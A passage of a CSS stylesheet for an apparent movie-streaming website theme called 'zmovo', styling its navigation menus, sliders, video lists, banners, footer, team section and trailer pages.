    transition: all .25s ease;
}

#navigation ul ul li.has-sub > a::after {
    position: absolute;
    top: 23px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #ffffff;
    content: '';
}

#navigation ul ul > li.has-sub:hover > a::before {
    top: 17px;
    height: 0;
}

#navigation > ul > li > .active {
    color: #0fb5de;
}

#navigation > ul > li:hover > a {
    color: #0fb5de;
}

#navigation ul ul {
    position: absolute;
    left: -9999px;
}

#navigation.align-right ul ul {
    text-align: right;
}

#navigation ul ul li {
    height: 0;
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

#navigation li:hover > ul {
    left: auto;
}

#navigation.align-right li:hover > ul {
    left: auto;
    right: 0;
}

#navigation li:hover > ul > li {
    height: 44px;
}

#navigation ul ul ul {
    margin-left: 100%;
    top: 0;
}

#navigation.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

#navigation ul ul li a {
    padding: 14px 15px;
    width: 220px;
    font-size: 14px;
    text-decoration: none;
    color: #fff;
    font-weight: 400;
    background: #0fb5de;
    font-family: Poppins;
    text-transform: capitalize;
}

#navigation ul ul li:last-child > a,
#navigation ul ul li.last-item > a {
    border-bottom: 0;
}

#navigation ul ul li:hover > a,
#navigation ul ul li a:hover {
    color: #fff;
    background-color: #02020f;
}

#navigation.small-screen {
    width: 100%;
}

#navigation.small-screen ul {
    width: 100%;
    display: none;
}

#navigation.small-screen.align-center > ul {
    text-align: left;
}

#navigation.small-screen ul > li {
    width: 100%;
    border-top: 1px solid rgba(120, 120, 120, 0.2);
}

#navigation.small-screen ul ul li,
#navigation.small-screen li:hover > ul > li {
    height: auto;
}

#navigation.small-screen ul li a,
#navigation.small-screen ul ul li a {
    width: 100%;
    border-bottom: 0;
}

#navigation.small-screen > ul > li {
    float: none;
}

#navigation.small-screen ul ul li a {
    padding-left: 25px;
}

#navigation.small-screen ul ul ul li a {
    padding-left: 35px;
}

#navigation.small-screen ul ul li a {
    color: #333;
    background: none;
}

#navigation.small-screen ul ul li:hover > a,
#navigation.small-screen ul ul li.active > a {
    color: #313aaf;
}

#navigation.small-screen ul ul,
#navigation.small-screen ul ul ul,
#navigation.small-screen.align-right ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left;
}

#navigation.small-screen > ul > li.has-sub > a:after,
#navigation.small-screen > ul > li.has-sub > a:before,
#navigation.small-screen ul ul > li.has-sub > a:after,
#navigation.small-screen ul ul > li.has-sub > a:before {
    display: none;
}

#navigation.small-screen #menu-button {
    display: block;
    padding: 17px;
    color: #171818;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
}

#navigation.small-screen #menu-button:after {
    position: absolute;
    top: 22px;
    right: 2px;
    display: block;
    height: 8px;
    width: 20px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    content: '';
}

#navigation.small-screen #menu-button:before {
    position: absolute;
    top: 16px;
    right: 2px;
    display: block;
    height: 2px;
    width: 20px;
    background: #fff;
    content: '';
}

#navigation.small-screen #menu-button.menu-opened:after {
    top: 23px;
    border: 0;
    height: 2px;
    width: 15px;
    background: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#navigation.small-screen #menu-button.menu-opened:before {
    top: 23px;
    background: #fff;
    width: 15px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#navigation.small-screen .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0;
    top: 0;
    display: block;
    border-left: 1px solid rgba(120, 120, 120, 0.2);
    height: 48px;
    width: 46px;
    cursor: pointer;
}

#navigation.small-screen .submenu-button.submenu-opened {
    background: #fff;
}

#navigation.small-screen ul ul .submenu-button {
    height: 35px;
    width: 35px;
    top: 8px;
}

#navigation.small-screen .submenu-button:after {
    position: absolute;
    top: 22px;
    right: 19px;
    width: 8px;
    height: 2px;
    display: block;
    background: #333;
    content: '';
}

#navigation.small-screen ul ul .submenu-button:after {
    top: 15px;
    right: 13px;
}

#navigation.small-screen .submenu-button.submenu-opened:after {
    background: #333;
}

#navigation.small-screen .submenu-button:before {
    position: absolute;
    top: 19px;
    right: 22px;
    display: block;
    width: 2px;
    height: 8px;
    background: #333;
    content: '';
}

#navigation.small-screen ul ul .submenu-button:before {
    top: 12px;
    right: 16px;
}

#navigation.small-screen .submenu-button.submenu-opened:before {
    display: none;
}

#navigation.small-screen.select-list {
    padding: 5px;
}

.header-transparent {
    padding-bottom: 20px;
}

.top-bar-transparent {
    margin-bottom: 20px;
}

.header-transparent #navigation {
    margin-top: 5px;
    background-color: transparent;
}

.header-transparent #navigation > ul > li > a {
    padding: 10px 4px;
    border: transparent;
    color: #fff;
}

.header-top {
    border-bottom: 1px solid transparent;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #fff;
    border-color: rgba(250, 250, 250, .2);
}

.header-transparent #navigation li a {
    color: #ffffff;
    background-color: transparent;
    border-left: transparent;
    border-right: transparent;
    padding: 14px 30px 14px 10px;
}

.header-transparent #navigation li ul li a {
    background-color: #446a73;
    padding: 18px 20px;
}

.header-transparent #navigation > ul > li.has-sub > a {
    padding-right: 30px;
}

.header-transparent #navigation li ul li a {
    border-bottom: 1px solid #375b63;
}

.header-top .top-nav ul li a {
    color: #fff;
}

.top-nav-collapse {
    background-color: rgba(18, 45, 52, .8);
}

.phone-img {
    margin-bottom: 60px;
}

.navigation_tw #navigation {
    float: left;
    padding-left: 13px;
}

.navigation_tw #navigation > ul > li > a {
    padding: 34px 25px 34px 5px;
    margin-right: 5px;
}

.navigation_tw #navigation > ul > li.has-sub > a {
    padding: 34px 25px 34px 5px;
    margin-right: 5px;
}

.menu_appontment .more-link {
    margin-top: 17px;
}

.menu_search_box input {
    border: none;
    background: transparent;
    color: #fefefe;
    opacity: 1;
    width: 50%;
    box-shadow: none;
}

.menu_search_box input:active {
    box-shadow: none;
}

.menu_search_box button {
    border: none;
    background: transparent;
    color: #fff;
}

.col-lg-3.menu_search_box {}

.menu_search_box form {
    text-align: right;
    margin-top: 30px;
    padding-right: 10px;
}

.navigation_tw {
    z-index: 999;
    position: relative;
}

.navigation_tw .menu-container {
    position: absolute;
    background: #1b1a1a;
    left: 50%;
    margin-left: -554px;
    width: 1108px;
    top: -35px;
    border-radius: 50px;
}

.navigation_tw {
    background-color: #1e1c1c;
}

.navigation_tw #navigation > ul > li > a {
    color: #fff;
}

.navigation_tw #navigation ul ul li a {
    color: #f6f0f0;
    background: #1b1a1a;
    border-top: 1px solid #272525;
    border-bottom: 1px solid #272525;
}

.navigation_tw #navigation ul ul li:hover > a,
.navigation_tw #navigation ul ul li a:hover {
    color: #313aaf;
}

header.zmovo-header {
    position: absolute;
    width: 100%;
    top: 0;
    z-index: 999;
    background-color: rgba(2, 2, 15, 0.36);
    border-bottom: 1px solid rgba(2, 2, 15, 1);
}


/*** slider ***/

.zmovo-slider-contents {
    position: relative;
}

.zmovo-slide-content {
    position: absolute;
    width: 100%;
    bottom: 40px;
}

.zmovo-slider-premium-tag > span {
    padding: 5px 15px;
    text-transform: uppercase;
    border-radius: 4px;
    margin-right: 10px;
}

.zmovo-slider-contetn > a {
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    line-height: 24px;
    display: block;
    margin: 15px 0;
}

.zmovo-slide-cat ul li {
    line-height: 27px;
}

.zmovo-slide-cat ul li > span {
    font-weight: bold;
}

.zmovo-slide-cat {
    display: block;
    margin-bottom: 20px;
}

.zmovo-slide-ply-btn a {
    display: inline;
    text-transform: uppercase;
    font-size: 13px;
    color: #fff;
    font-weight: bold;
}

.zmovo-slide-ply-btn a img {
    display: inline-block !important;
    width: 32px !important;
    margin-right: 10px;
}

.zmovo-slide-ply-btn {
    display: block;
}

.zmovo-slide-ply-btn a:hover,
.zmovo-slider-contetn > a:hover {
    color: #00b9ec;
}

.zmovo-slider-area .owl-prev i,
.zmovo-slider-area .owl-next i {
    width: 60px;
    height: 60px;
    display: block;
    font-size: 50px;
    padding: 8px 5px;
    border-radius: 100%;
}

.zmovo-slider-area .owl-prev {
    position: absolute;
    top: 45%;
    font-size: 64px;
    left: 5%;
}

.zmovo-slider-area .owl-next {
    position: absolute;
    right: 5%;
    top: 45%;
}

.zmovo-slider-area .owl-prev i:hover,
.zmovo-slider-area .owl-next i:hover {
    background-color: #00b9ec;
}


/**** Slider 2 ***/

.slider-2bg {
    background-image: url(../images/slidebg.jpg);
    background-size: cover;
    background-position: center;
    padding: 123px 0;
}

.slider-2bg .owl-dot {
    width: 8px;
    height: 8px;
    background: #ee7c10;
    display: inline-block;
    margin: 3px;
    border-radius: 100%;
}

.slider-2bg .owl-dot.active {
    background-color: #0fb5de;
}

.slider-2bg .owl-controls {
    text-align: center;
    position: relative;
    top: 38px;
}

.zmovo-slider-area .owl-dot {
    width: 8px;
    height: 8px;
    background-color: #ff7700;
    display: inline-block;
    margin: 3px;
    border-radius: 100%;
}

.zmovo-slider-area #slider3 .owl-controls {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}

.zmovo-slider-area .owl-dot.active {
    background-color: #0fb5de;
}

.slider3 .zmovo-slide-content {
    left: 10%;
}

.slider3 .zmovo-slider-contents img {
    border-radius: 7px;
}

.slider3 .zmovo-slider-contents {
    border-radius: 7px;
}


/*** slider 4 ***/

.slider4 .zmovo-slide-content {
    position: absolute;
    width: auto;
    bottom: 40px;
}

.swiper-slides {
    overflow: hidden;
}

.zmovo-slider-nev {
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 100%;
}

.zmovo-slider-with-cat.slider4 {
    position: relative;
}

.slide4-icon-left,
.slide4-icon-right {
    color: #fff;
    z-index: 999;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    font-size: 38px;
    cursor: pointer;
    text-align: center;
    padding: 14px 0;
    background-color: #02020f
}

.slide4-icon-left:hover,
.slide4-icon-right:hover {
    background-color: #00b9ec
}

.slide4-icon-left {
    float: left;
    margin-left: -200px
}

.slide4-icon-right {
    float: right;
    margin-right: -200px
}

.slider4:hover .slide4-icon-right {
    margin-right: 0;
}

.slider4:hover .slide4-icon-left {
    margin-left: 0;
}


/*** video play list ***/

.zmovo-v-list-i-img {
    float: left;
    margin-right: 20px;
    margin-top: 8px;
}

.zmovo-v-list-i-img img {
    border-radius: 5px;
}

.zmovo-v-tag span {
    font-size: 13px;
    text-transform: capitalize;
}

.zmovo-v-list-content a {
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    line-height: 20px;
}

.zmovo-v-list-content a:hover {
    color: #00b9ec;
}

.movie-time i {
    margin-right: 5px;
}

.movie-time {
    text-transform: capitalize;
    margin-top: 4px;
}

.zmovo-v-list-item {
    overflow: hidden;
    border: 2px solid #0e0e27;
    border-radius: 5px;
    padding: 7px 10px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.zmovo-v-list-item:hover {
    border-color: #0fb5de;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.zmovo-video-list-ply {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
}

.zmovo-h-btn {
    opacity: 0;
}

.zmovo-video-list-ply:hover .zmovo-h-btn {
    opacity: 1
}

.arow-icon .owl-controls {
    position: absolute;
    top: -79px;
    right: 0;
}

.zmovo-video-list-items {
    position: relative;
}

.arow-icon .owl-controls .owl-nav > div {
    display: inline-block;
    margin: 7px 9px;
}

.arow-icon .owl-prev:after {
    content: "";
    width: 1px;
    height: 14px;
    background: #35353f;
    position: absolute;
    bottom: 13px;
    margin: 0 9px;
}

.arow-icon .owl-nav div > i {
    font-size: 22px;
}

.arow-icon .owl-next {
    color: #00b9ec;
}

.arow-icon .owl-controls .owl-nav > div:hover {
    color: #00b9ec;
}


/*** movie items ***/

.zmovo-v-box-img {
    position: relative;
}

.zmovo-v-box-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: auto;
    padding: 15px;
    z-index: 9999;
}

.zmovo-v-box-content > a {
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    display: block;
    font-weight: 600;
}

.zmovo-v-box-content .zmovo-v-tag {
    margin: 6px 0;
}

.zmovo-v-box-content > a:hover {
    color: #00b9ec;
}

.zmovo-v-box-content .movie-time {
    display: inline-block;
    width: 70%;
    float: left;
    font-size: 13px;
    font-weight: normal;
}

.like-icon {
    display: inline-block;
    width: 30%;
    float: right;
    text-align: right;
    margin: 2px 0;
}

.like-icon a {
    color: #ff7800;
}

.like-icon a:hover {
    color: #00b9ec;
}

.zmovo-v-box-img .ply-btn {
    position: absolute;
    top: 36%;
    left: 0;
    width: 40px;
    height: 40px;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    z-index: 9999;
}

.ply-btns {
    opacity: 0;
}

.zmovo-video-item-box:hover .ply-btns {
    opacity: 1;
}


/*** full width banner ***/

.zmovo-full-banner-bg {
    background-image: url(../images/full-banner.jpg);
    background-size: cover;
    background-position: top;
    padding-top: 12%;
    padding-bottom: 3%;
}

.zmovo-full-banner-bg2 {
    background-image: url(../images/banner3.jpg);
    background-size: cover;
    background-position: left center;
    padding: 50px 0;
}

.zmovo-fullwidht-banner .zmovo-full-banner-bg2 .zmovo-slider-contetn {
    display: inline-block;
    margin-left: 15%;
}

.zmovo-full-banner-bg .zmovo-slide-content,
.zmovo-full-banner-bg2 .zmovo-slide-content {
    position: relative;
    width: auto;
    bottom: auto;
}

.zmovo-full-banner-bg .zmovo-slider-contetn > a,
.zmovo-full-banner-bg2 .zmovo-slider-contetn > a {
    font-size: 14px;
    font-weight: 600;
    line-height: 24px;
    width: 78%;
    display: block;
    margin: 12px 0;
    margin-bottom: 4px;
}

.zmovo-fullwidht-banner h2 {
    font-size: 24px;
    font-weight: bold;
    font-family: Poppins;
    display: block;
    margin-top: 12px;
    text-transform: capitalize;
}

.zmovo-fullwidht-banner .zmovo-slider-contetn {
    display: inline-block;
}

.zmovo-fullwidht-banner .movie-time {
    text-transform: capitalize;
    margin-top: 8px;
}

.zmovo-fullwidht-banner .owl-dot {
    width: 5px;
    height: 5px;
    background: #9f0043;
    border-radius: 100%;
    margin: 5px;
}

.zmovo-full-banner-bg2 .owl-dot {
    background: #0fb5de;
}

.zmovo-fullwidht-banner .owl-dots {
    position: absolute;
    right: 0;
    top: 0;
}

.zmovo-fullwidht-banner .zmovo-full-banner-bg2 .owl-dots {
    top: 50%;
}

.zmovo-fullwidht-banner .owl-dot.active {
    background: #fff;
}

.banner-ing {
    position: relative;
    overflow: hidden;
    height: 100%;
}

.banner-ing .zmovo-slider-premium-tag {
    position: absolute;
    top: 20px;
    left: 0;
    z-index: 999;
}

.banner-ing .zmovo-slider-premium-tag span {
    border-radius: 0;
}

.banner-ing .zmovo-slide-ply-btn {
    position: absolute;
    bottom: 0;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.zmovo-v-list-content .zmovo-v-tag span {
    color: #ff7800;
}

.zmovo-full-banner-bg .zmovo-slider-contetn a:hover {
    color: #fff;
}

.zmovo-fullwidht-banner .zmovo-v-tag span {
    color: #fff;
}


/**** Footer ***/


/*** instagram ***/

.zmoto-instagram-post {
    position: relative;
    text-align: center;
}

.zmoto-instagram-post:hover a.zmoto-instagram-icon {
    opacity: 1
}

a.zmoto-instagram-icon {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 30px;
    height: 33px;
    top: 45%;
    text-align: center;
    font-size: 21px;
    color: #00b9ec;
    z-index: 999;
    opacity: 0;
}

.zmovo-footer {
    background-color: #000;
    padding: 50px 0;
}

h2.zmovo-ft-widget-title {
    font-size: 18px;
    font-family: Poppins;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 30px;
}

.zmoto-ft-widget-contetn ul li {
    line-height: 32px;
}

.zmoto-ft-widget-contetn ul li a {
    color: #fff;
}

.zmoto-ft-widget-contetn ul li a:hover {
    color: #00b9ec;
}

.zmovo-ft-newsletter input {
    padding: 12px;
    display: block;
    border-radius: 0;
    min-height: 41px;
    background-color: #02020f;
    border-color: transparent;
}

.zmovo-ft-newsletter {
    position: relative;
}

.zmovo-ft-newsletter button {
    position: absolute;
    right: 0;
    top: 1px;
    border: transparent;
    min-height: 39px;
    padding: 0 15px;
    cursor: pointer;
    background-color: #030316;
    border-left: 3px solid #0f0f1b;
    color: #fff;
}

.zmovo-ft-newsletter button:focus,
.zmovo-ft-newsletter input:focus {
    outline: none;
    box-shadow: none;
    background-color: transparent;
    border: 1px solid transparent;
}

.zmovo-ft-social-widget ul li {
    display: inline-block;
    margin-right: 10px;
}

.zmovo-ft-social-widget ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #02020f;
    padding: 5px;
    text-align: center;
    border-radius: 100%;
    font-size: 13px;
    line-height: 26px;
}

.zmovo-ft-social-widget ul li a:hover {
    background-color: #00b9ec;
    color: #fff;
}


/*** footer bottom ***/

.zmovo-ft-menu ul li {
    display: inline-block;
}

.zmovo-ft-menu ul li a {
    color: #fff;
    text-transform: capitalize;
    margin-right: 14px;
}

.zmovo-ft-menu ul li a:hover {
    color: #00b9ec;
}

.zmovo-ft-copyright {
    text-align: right;
}

.zmovo-ft-copyright a:hover {
    color: #ff7800;
}

.zmovo-footer-buttom {
    padding: 25px 0 20px 0;
    background-color: #000;
    /* padding-bottom:155px; */
}

 
@media only screen and (max-width: 720px){
    .zmovo-footer-buttom {
      
        padding-bottom:155px;
    }
  }
/* ---------------- back to Top ----------------------*/

.to-top:hover,
.home-2 .to-top:hover {
    background: #333;
    color: #fff
}

.movie-item-content-center a:hover {
    color: #00b9ec;
}

.to-top {
    background: #000;
    bottom: 19px;
    color: #fff;
    cursor: pointer;
    font-size: 18px;
    height: 45px;
    line-height: 44px;
    overflow: hidden;
    position: fixed;
    right: 3%;
    text-align: center;
    width: 45px;
    z-index: 2147483647;
    opacity: 0.5;
}


/**** cat menu ***/

#catmenu,
#catmenu ul,
#catmenu ul li,
#catmenu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#catmenu {
    color: #ffffff;
}

#catmenu ul ul {
    display: none;
}

#catmenu > ul > li.active > ul {
    display: block;
}

.align-right {
    float: right;
}

#catmenu > ul > li > a {
    padding: 16px 22px;
    cursor: pointer;
    z-index: 2;
    font-size: 15px;
    text-decoration: none;
    color: #ffffff;
    background-color: rgba(2, 2, 15, 0.36);
    -webkit-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
    font-size: OpenSans;
    border-bottom: 1px solid #000;
}

#catmenu > ul > li > a:hover {
    background-color: rgba(2, 2, 15, 0.74);
    color: #0fb5de;
}

#catmenu ul > li.has-sub > a:after {
    position: absolute;
    right: 26px;
    top: 19px;
    z-index: 5;
    display: block;
    height: 10px;
    width: 2px;
    background: #ffffff;
    content: "";
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    -ms-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}

#catmenu ul > li.has-sub > a:before {
    position: absolute;
    right: 22px;
    top: 23px;
    display: block;
    width: 10px;
    height: 2px;
    background: #ffffff;
    content: "";
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    -ms-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}

#catmenu ul > li.has-sub.open > a:after,
#catmenu ul > li.has-sub.open > a:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#catmenu ul ul li a {
    padding: 14px 22px;
    cursor: pointer;
    z-index: 2;
    font-size: 14px;
    text-decoration: none;
    color: #dddddd;
    -webkit-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
    border-bottom: 1px solid #000;
}

#catmenu ul ul ul li a {
    padding-left: 32px;
}

#catmenu ul ul li a:hover {
    color: #0fb5de;
}

#catmenu ul ul > li.has-sub > a:after {
    top: 16px;
    right: 26px;
    background: #dddddd;
}

#catmenu ul ul > li.has-sub > a:before {
    top: 20px;
    background: #dddddd;
}

.zmovo-widget .zmovo-v-list-item {
    padding: 15px 15px;
}

#hidden-cat span,
.widget-title span {
    text-align: center;
    display: block;
    padding: 13px;
    background-color: #0fb5de;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    font-family: Poppins;
    margin-bottom: 12px;
    border-radius: 4px;
    cursor: pointer;
}

div#catmenu ul {
    border: 1px solid #000;
    border-radius: 5px;
}

.zmovo-slider-with-cat {
    margin-top: 50px;
}

.dark-img .zmovo-v-list-item {
    background-color: #02020f;
}

.dark-img .zmovo-v-list-item {
    padding: 10px 10px 14px 10px;
}

.dark-img .zmovo-hadidng h2 {
    border-bottom: 1px solid #1d1b35;
}

.dark-img .zmovo-v-list-i-img .ply-btns {
    position: absolute;
    top: 0;
    opacity: 0;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    height: 100%;
    z-index: 999;
}

.dark-img .zmovo-v-list-i-img .ply-btns a img {
    margin: 25px 16px;
    text-align: center;
    width: 35px;
    height: 35px;
    overflow: hidden;
}

.dark-img .zmovo-v-list-i-img {
    position: relative;
}

.dark-img .zmovo-v-list-item:hover .ply-btns {
    opacity: 1
}

.dark-img .zmovo-v-list-i-img:after {
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    z-index: 0;
}

.dark-img .zmovo-v-list-item:hover .zmovo-v-list-i-img:after {
    content: "";
    background: -webkit-linear-gradient(to top, rgba(4, 4, 27, 0.94) 0%, rgba(0, 185, 236, 0.85) 100%);
    background: -moz-linear-gradient(to top, rgba(4, 4, 27, 0.94) 0%, rgba(0, 185, 236, 0.85) 100%);
    background: -ms-linear-gradient(to top, rgba(4, 4, 27, 0.94) 0%, rgba(0, 185, 236, 0.85) 100%);
    background: -o-linear-gradient(to top, rgba(4, 4, 27, 0.94) 0%, rgba(0, 185, 236, 0.85) 100%);
    background: linear-gradient(to top, rgba(4, 4, 27, 0.94) 0%, rgba(0, 185, 236, 0.85) 100%);
}


/*** home 5 ***/

.white-bg .zmovo-hadidng h2 span:after {
    background-color: #4e4e57;
}

.white-bg .zmovo-v-list-items .movie-time,
.white-bg .zmovo-v-list-content a,
.white-bg .owl-prev,
.white-bg .zmovo-hadidng h2 {
    color: #4e4e57;
}

.white-bg a.btn.btn-radus {
    background-color: #4e4e57;
}

.white-bg .zmovo-v-list-content a:hover {
    color: #0fb5de;
}

.white-bg a.btn.btn-radus:hover {
    background-color: #0fb5de;
    border-color: transparent;
}


/*** Inner page ***/

.zmovo-breadcroumb-bg {
    background-image: url(../images/breadcroumb.jpg);
    background-size: cover;
    background-position: center;
    padding: 11%;
}

.zmovo-breadcroumb-inner {
    position: relative;
    z-index: 99;
}

.zmovo-breadcroumb-inner h2 {
    font-size: 32px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: Poppins;
}

.zmovo-breadcroumb-inner span {
    position: absolute;
    font-size: 70px;
    left: 0;
    right: 0;
    text-transform: uppercase;
    font-family: Poppins;
    font-weight: 700;
    top: -40px;
    z-index: -33;
    opacity: .2;
    color: #4a4a4a;
    letter-spacing: 4px;
}


/*** About page ***/

.zmovo-about-content h2 {
    font-size: 32px;
    font-weight: bold;
    margin-bottom: 25px;
}

.zmovo-counter-items {
    border: 3px solid #0c0c21;
    padding: 15px 30px 20px 30px;
    text-align: center;
    border-radius: 10px;
    cursor: pointer;
}

.zmovo-counter-number span {
    color: #ffffff;
    font-size: 36px;
    font-weight: bold;
    font-family: Poppins;
}

.zmovo-counter-text h4 {
    font-size: 18px;
    font-weight: 400;
    color: #00b9ec
}

.zmovo-counter-items:hover .zmovo-counter-text h4 {
    color: #fff
}

.zmovo-counter-items:hover {
    background-color: #00b9ec;
}


/**** Team section ***/

.zmovo-team {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.zmovo-team-content {
    position: absolute;
    bottom: 16px;
    width: 100%;
    text-align: center;
    z-index: 1;
}

.zmovo-team img {
    border-radius: 5px;
}

.zmovo-team-social ul li {
    display: inline-block;
}

.zmovo-team-social ul li a {
    width: 35px;
    height: 35px;
    display: block;
    background-color: #fff;
    border-radius: 100%;
    padding: 8px;
    margin: 3px;
    color: #02020f;
}

.zmovo-team-social ul li a:hover {
    background-color: #0fb5de;
    color: #fff;
}

.zmovo-team-title a {
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    color: #fff;
    position: relative;
    bottom: -200px;
}

.zmovo-team-title a:hover {
    color: #00b9ec
}

.zmovo-team-title h4 {
    font-size: 13px;
    text-transform: capitalize;
    line-height: 18px;
    letter-spacing: 1px;
    position: relative;
    bottom: -200px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out
}

.zmovo-team-title {
    margin-bottom: 14px;
    margin-top: 8px;
}

.tfb {
    position: relative;
    left: -200px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.zmovo-team:hover .tfb {
    position: relative;
    left: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.ttw {
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.zmovo-team:hover .ttw {
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.tin {
    position: relative;
    right: -200px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.zmovo-team:hover .tin {
    right: 0px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.zmovo-team:hover .zmovo-team-title a,
.zmovo-team:hover .zmovo-team-title h4 {
    bottom: 0
}

.zmovo-team:after {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    z-index: 1;
}

.zmovo-team:hover:after {
    background: -webkit-linear-gradient(to top, rgba(4, 4, 27, 0.97) 0%, rgba(0, 185, 236, 0.8) 100%);
    background: -moz-linear-gradient(to top, rgba(4, 4, 27, 0.97) 0%, rgba(0, 185, 236, 0.8) 100%);
    background: -ms-linear-gradient(to top, rgba(4, 4, 27, 0.97) 0%, rgba(0, 185, 236, 0.8) 100%);
    background: -o-linear-gradient(to top, rgba(4, 4, 27, 0.97) 0%, rgba(0, 185, 236, 0.8) 100%);
    background: linear-gradient(to top, rgba(4, 4, 27, 0.97) 0%, rgba(0, 185, 236, 0.8) 100%);
    z-index: 0;
}


/*** tailor page ***/

.zmovo-trailor-img {
    position: relative;
}

.zmovo-trailor-img .zmovo-slide-ply-btn {
    position: absolute;
    top: 45%;
    left: 0;
    right: 0;
    margin: 0 auto;
    opacity: 0;
}

.zmovo-trailor .owl-dot {
    width: 8px;
    height: 8px;
    background-color: #750814;
    display: block;
    margin: 6px;
    border-radius: 100%;
    text-align: center;
}

.zmovo-trailor .owl-controls {
    position: absolute;
    right: 10px;
    top: 45%;
}

.zmovo-trailor .owl-dot.active {
    background-color: #0fb5de;
}

.zmovo-trailor-img:hover .zmovo-slide-ply-btn {
    opacity: 1;
}

.zmovo-trailor-img-slide {
    position: relative;
    border-radius: 5px;
}

.zmovo-trailor-img-slide span {
    position: absolute;
    left: 10px;
    top: 10px;
    background-color: #ff7800;
    padding: 3px 15px;
    border-radius: 3px;
    text-transform: uppercase;
    z-index: 999
}

.zmovo-trailor-img-slide img {
    border-radius: 5px;
}

.zmovo-trailor-img-slides .owl-dot {
    background-color: #024c14;
}

.ratting span {
    color: #ffa800;
    font-size: 16px;
}

.ratting a {
    color: #fff;
    text-transform: capitalize;
    margin-left: 9px;
    font-size: 14px;
}

.ratting {
    margin: 9px 0;
}

.dec-review-meta ul li {
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    line-height: 28px;
    text-transform: capitalize;
}

.dec-review-meta ul li a {
    color: #fff;
    font-weight: normal;
    margin-left: 11px;
}

.dec-review-meta ul li a:hover,
.ratting a:hover {
    color: #00b9ec;
}

.dec-review-meta ul li span {
    width: 85px;
    clear: both;
